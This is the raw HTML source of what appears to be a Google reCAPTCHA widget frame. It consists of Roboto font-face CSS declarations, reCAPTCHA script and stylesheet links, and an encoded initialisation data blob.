U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0YOqi1cwFWr7OVCfXXk_pQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0YOqi1cwFWr7OVCfXXk_pQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0YOqi1cwFWr7OVCfXXk_pQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Dv1lzKEzCsMOJbWXCs2hsw4XDl8KoXUHDmcOZwowTwrgZMsKcAMK3d1LCrGzChAgLw4VQXmfCvMKZw6jCpcOzw7DCiMOzw58lwpx2wp7CtsKSwo/Cn8O/wpQCw4XClSnCkXZ0w7LDjsKzw7zDvcOxwp/DlsKKI3PCnMKIU1MGDMKQMcKsJQvCusKFw45Rw4/CtcOCwrvDihlmSMKTE8KMwojCs8KtAi3CoBNjw7/[base64]/[base64]/wqXCr0XDgU9ZX8OiHjXCm8OxwrjDhsK/wpfDl0ZqYCs/ewlSMMKDw5xFaG/[base64]/CqkfCssObCyIeK1HDgMKSw5jDlMKKe8OVL8KPw6bCgkTDpMK1GFLCg8KmKcOLwojDt8O/bFvCkgHDrHnDtcOEWcOnOcKVbcOcwr8dI8K4worCq8OJdxHCjDAjwqHCuEAiwrBKwo3Dr8KRw5oSGcOewqnDrR3Dm0jDosKgFF1zVcO/w7bDpMKbNHhsw63CscOXwqJQB8OIw5/CrH16w4rDtTFvwo/[base64]/[base64]/Dt3LDnSRRdTDDqcO7wrkTES5Iw7XCrEZFw63Dl8OyN8OmwqhOwr0owoxXwrNxwqPDhm/Ckn/DkDfDgh3CrBgsOsKeOcKJURjDti/Dky4aDcKsw7bCtMKAw7Q9esOHLsOrwoPCmsKfBGnDmMOqwpQ7wrdGw7bCj8OHRmTCssKMCMOdw6fCnMK+woQEwpAtLxPDssKifW7CgB/Ch1gVR2JKUcOlw4fCiGtjGFvDhcKmJ8OpEsOkPgMdZ24YCCLCrmTDpcKlw7rCu8K9wo18w4PDoRPCjxHCnzTCicO0w6vCucOQwpkAwrsOKx9RRml9w7HDr3rDlTXCoyrCmsKNFB1Od3xSwqgjwoZFVMKvw7hwTGvCp8KHw6XClMKcccOrYcKsw7/CtcKRwr/[base64]/[base64]/[base64]/[base64]/DkyLDi8KyHsKXW8OpZU7DikgqRyE9G8O7w7QXw7LDuhMQB0g6OMOTwr0cYGdaaj9jw5IJwq0jMXJoD8Kpw6ViwqIwYVpjCgtnIgPCqMO4MWBQwqvChcKHEsKoDXTDgi/CrTEAayjDpcKOesKyV8OCwoXDsEHDhjxyw5nDkQnDoMK6wrEQDcODw61iwpcswqPDjMO2w7XDgcKnB8OyFFQXRMKJA3VYOsOiw4jDhW/[base64]/wqbDncOPLUXCkcKvw5zCoELDi8KHwojDqMK1woRpwqd/SV5Fw63Cv1V4csKwwr/DjcKyRsO9w7HDj8KqwpJlQEs7E8KmP8KrwoAdI8OOIcOJCcOVw6rDulrCtnXDqcKNwpHCl8KAwrlkccO2wonDmGgCBgfCgiYhw4sswrQowprColfCrMOFw6HDmFMRwobCisOqLw/CisOQw7RwwrfCsilQw61owp4nw4VvwoHDkMOwQ8OxwrgfwrFiMcKpKsOzUAzCp3bDn8OxcMKga8KQwpUXw5loF8O5w5cvwo5cw74eLsK7w53CnMOSVwwDw5VUwoTDpMOZG8O3w4zCkMKqwp1dw7zClsKww7PDh8OKOjA6wrp3w6QgBjVDw6difsOTOsODwqF/wpd0woLCusKUwocMO8KXwrPCksKSI0jDncKsVRdow5VELGfCqcOpFsK7wo/CpsKUwr/DhXsuw7vCsMKLwpA5w57ChinCg8ONwrTCgcKawqkIKCDCg2BuWsO4QsO0WMKTOcOSZsOWw59MKCfDoMO9TMOdAS1tB8OMw70dw5rCicKIwpUGw4rDrcOdw7nDuU1ScWUXQgRaIi/DmsORwofCoMO8bAxnDwXCrMKfJW1bw4FWXEBuw5EPaBkKAMKGw5HCrCAVXMK5bcOXU8KLw4t9w4fCuQ5mw6fDosO5fcKqCMKnL8ODwpkMFSLCok/CuMKVYsOsKgPDmW8qDyJmwo8xw6rDkMOkw6J8QcOYwpN9w4fCgTVswpPDpgTDnsOUPy1Owqd0JUNPw5TCo07DncOQAcKaDw8xTMKMwqbCmQvCq8K8dsKzwrTCtGrDqHsYDMKJeXXDk8KvwoZPwqfDonPDkVp5w7pxKQHDosKmLcOcw7LDry1xYiV/RMKhW8KzLArCq8OsE8KRw5MccsKvwqt6R8KhwoAjWmjCp8Oaw7nCssO8w5QTCllVwofDhUkCW3/CpQ0qwpF4wr7Dsykmwo8qQhdWw71nwo/[base64]/[base64]/DnWBIwp3DhsKUw5MPwrNGw5XCncKzXhM/FirDvHFOesOvJsO6a2nCksO/WXF5w4fCgsOOw7TCnnHDrcKHQVgzwo5Lwr/Cg0vDscO6w6zCg8K6wqTDgsK5wqpxb8K/X35fwqFGYH5uwo0iwqDCncKZw7ZHEcKQVsO3XMKHV2fCqE/CgTd+wpXChsODR1FiZWTDmwhkIELCs8KZQG3DkwbDmnDCiE0Pw4R8UBXCkMO1ZcKew5PCksKJw7rCigsLd8KoYyPDksOmwqjCiSHDmSLCtsOQOMKbccKOwqdCwqHCtU49Imwkw5Qhwrc1f19/fGsnw4wOw4Fdw5DDngc1Cn7Cm8KHw7xNw4oxw4XCiMK8wp/CmMKJDcOzQAdcw5Z1wo0Rw5cAw7sXwqXDhmXCj1/DisKBw6JvDhFlwrvDpcOme8O+WH0gwrocPiE5Q8OaaRYdWMONL8Oiw4jDt8K/UnvCksKYQw4fXntQwqzCvzbDk1LDklwmNsKGcwHCqG1ZacKNEMOtP8Okw6bDm8KYKksAw6XCl8O7w5cFAil4dFTCpg1Nw5XChMKwfX3CuXVcNyLDulbDsMKIMRk/KFbDlkZPw7ICwqPCqcODworDoSTDo8KfPcKgw5HCvSEKwrnChmvDn3UYTXvDlFVNwpNER8OVw7wuw45nwosgw58jw41IHsK6w5MVw4/Dmw09ERjCuMKbQMOIMMOBw4oCBsO7einCjFswwrzCnzXDrGRowqgww602JAUrLz/DmRLDpsOZGcOnRTrCv8K7w4hHHjR0wqfCo8KDeQHDlz5+w47CisKDwp3CisOsd8KNUBhxVzsEwqFdwq09w4ZNwqvDskfDm3DCpThJw4/CkA0cwpwrdWhAwqfDiT/DlsKaKxJRL0TDrVDCrsKmFmrCnsOZw7RFNFgjwqMHc8KGKcKswqt4w4YjbMOIUsKAwpt8w6LCuFXCrsKhwowMbMOpw7RMRlPCvFRuO8OucMO0O8OFecKTN27CqwTDsU/DlEnDmjXDksONw5hNwph0wpTCh8Khw4nCm2wgw6Q6GsKLwqDDpMKzwpXCrxU/[base64]/w6h1ADgiwpQGVU8VbMO4S0EAwr7DhHdrwp1tacK1bCtqAcKQwqfDgMOYw4/DsMOLdsOGwqMZTcKCwo/[base64]/w7jDo1zCug/Dl195BMK9w7RVLsKLw7MoDlDDgsOobx8jJsOcw7HCug3CrwkOAGtTw6DCrMOSfcOmw7NowpN0wrMpw59eXMKMw6DCpMO3ASzDjsOfw5rDhsO/IQDCuMKHwqDDp37Dsm7Ds8OfYzENfcK8w4xow5rDlF3Dt8OdFcKDeSbDlEjCnMK2I8OKBnMvw59AeMOtwrJcKcORMGE5wq/CmMKSwqIGwrlncmjDhXsawojDuMKTwpXDvsKhwo9THTzCscKZMlIFw5fDrMOGAi86BMOqwrfCgjjDo8OFC2ojwrvCmsKNOcOmY33CgMOBw4/CgMKkwrvDoUsgw6JoVk92w6RLVWwVHWfClMOGJWLCnULChE/Ck8OeBkjCvsO+MzHDhEjCgXEGE8OvwqrCuUDDkE0ZMRDDrmnDmcKpwpEfHmgmYsORXsKjwpXDvMO6elHCgD3Cg8OkBsOeworCjcKxVULDrFXDny9zwrzCq8OcBsOSVi0iW0bCpsOwGMO3dsKfKy/DssKfbMK5GDrDjSzCtMOEFsKAw7UowoHCqcKOw6zCqD48B1vDi2Q2wrXDpMKAbMKmwovDoxDChsKDwrXDr8KoKV3DkcOLI0MNw4w5HCPCi8OJw6DDmMOKNkBdw48kw4zCn3pTw4Y2f0rCln05w4/DgUrCgh7DrsKYTzHDrsO/wpDDkcKHw7cJQCorw7AED8O7QMObBGDCjMK9wqfDtsOVBcONwp0BIMOFwrvCicKfw5hPCcKCeMKJc0PDuMOBwpkxw5RFw5rDjwLCksOow6DDvADDmcO0w5zDmMKleMKibQsRwqzCoQAoLcK9w5XClcOawrbClsOfCsKKw6XDocOhK8Khw6nCssK/wrHDrW5JOEgowprCihPCikkfw6YeaDlYwq4DUcOdwrxxwpHDo8K0HsKLR1NtYyfChcOTHgFCTMKtwqgvFsKKw4LDlEQCcMKlHMOqw5bDihTDgMOPw419JcOjw53DtSpKwpTCusOOwoQ3Jw9FesO4URHClnIDw6Q6wqrChg3ChT/CvMKnw4lQwrjDuHPCrcKAw7zCm2TDr8OOaMOow6UVX3zCg8KAYR8uwrVJw4/CosKaw7HCp8OtacK/w4JQXCHDiMOQRMKkb8OSRcOzw6XCsy3ClsKHw4fCjVBCGBQBw6BKRCHCtMKHN0F1I3d4w6p6w4DDjMOZCm7DgsOHCk/CucOow4XCugbCssK2VcKUU8KpwqhUwpFxw5HDswDCgXTCrMKAw6ZlQjN4PcKPwoTDs1fDj8KKKGzDunYwwrXDo8Oiw4whw6bCsMOvwp/CkE/[base64]/[base64]/DmSjDvcKNI0Eswq/DssOTfHnChcOXNsOIwrVxw6fDncOqw4rDtsOyw43CtMKlD8KMfibDq8KJSSsKw6/Dt37Ck8O9BsKjwqJUwo3CqsKUwqYiwq/CgH0XJMOBw7kQCX8JU2dMEHA3Q8Orw4FBVSbDk0/ClSlnA2/ChsOCwpp5dEcxwoUfVR5gLyglw4d/w5cKwrgXwrXCpB7CkEHCrjbCtj3DtldfEi8AT1nCvTJSRcO1wo3DiSbCgMKpUsOxN8Kbw6TCtMKAcsK0w4hnwoDDlhXCv8K+XwMTFxUrwqUoLj8Sw5QqwpBLIcKHOMOvwqE0EGfClD7DoF/CtMOvwpBRQjluwqDDiMKdG8OWJ8KJwo3CvsKBEXMNLgnCvHjCqsK8QMOOSMKgCUnCtMO7S8OsdsKiB8O5w5PDuyTDpm0SacOewprChxnDqQQfwqTDosO7w47CtMKmJHDCn8KIwrwCw57Cq8Odw7zDml7DqMK1wpnDij/[base64]/AxLCsS5cJxDCh3jDmcKNO2rCi0UdwprCh8KCw6DDixXDlUcJw6vCtcOZwosbw6XDkcOXd8OiLMKMw57CjcOhKDEXIBPChcKAA8OFw5cVZcKMe1TDsMOJW8O/[base64]/EsKbCBISwoIzw7VmwqU+Nl3Dtk8VB8KodsKtw4tiw7TDvsOqVRHCoU8owoc8wrXCmFJywohvwq1FH0bDlUNJG11Ow7TDvMOCMsKDElPDqMO3w4liw4jDvMOoN8K7wpBBw7kxH24Swq5/NFzDsi3Ch3jDrXrDlGbDhHBGwqfChGTDhsKCw4rClh3DsMOgTiwuwrZbw758w4/DtcO1UipQwpIrwpp9fsKUBsO0U8OvfUNXVsOzFQ3DlsOxd8O3bVt9wr/DmsOXw6vDssKiOEMIwoU3OiTCsxnCrMKJUMOpwqrDqyXDr8Osw6V+w48QwqJGw6YSw6/CkS9iw4MaSmR0wofDisKRw73CvcKDwpHDnMKCwoA4Rmc7ecKLw6s3U0l3LClVKETDlcKswok9AcK7w51vcsKUQW/Cvh3DtcO1wo3DuF4Mw6bCvBdFAcKWw5TDuWYYG8OdVH7DrMOXw5HDosK9E8O1RMOBwoXCtSzDq2FMECzDjcKYUsOzwrHCtmDClMKyw5xVwrXCkEDDvxLDpsOPYsKGw5AuYsKRw6DDhMOdwpRXwonDp3fClgNeUyAzBCQ/[base64]/SSzCknjDicOIw7TCiGjDksK1w6vDuHrDmsOeJsOuw5HCjMKwbRtewqbDgMOnZlzDjEF+w5vDgyw/w7NQFVXCqQBow4pNNBvDvUrDv23CvQJINE86IMOLw6tBOsKnGwHDncOrwrbCssOtesOZOsKewpfDpjTDocO7a2wKw7/DmgjDo8K/SMO9IcOOw5LDisKGKMKUw7vCvsK9YcOWw7/Dr8KTwonCtcO+XCsCw63DhQTDiMKhw4xHNMKNw4FQ